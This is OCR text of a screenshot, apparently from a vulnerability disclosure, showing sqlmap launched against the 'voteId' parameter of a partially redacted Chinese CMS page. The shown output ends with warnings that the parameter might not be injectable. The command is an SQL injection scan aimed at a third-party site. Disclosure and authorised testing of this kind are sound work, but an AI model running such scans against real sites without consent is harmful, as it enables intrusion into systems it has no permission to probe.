 管理员: sqlmap - sqlmap.py -u "http://www. n/cms/wcmvote/viewvote.jsp?voteId=1"
C:\Python27\sqlmap>sqlmap.py -u "http://www. cn/cms/wcmvote/viewvote.
jsp?voteId=1"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:47:35
[20:47:35] [INFO] testing connection to the target URL
[20:47:36] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[20:47:36] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:47:37] [INFO] target URL is stable
[20:47:37] [INFO] testing if GET parameter 'voteId' is dynamic
[20:47:37] [WARNING] GET parameter 'voteId' does not appear dynamic
[20:47:38] [WARNING] heuristic (basic) test shows that GET parameter 'voteId' mi
ght not be injectable
www.wooyun.org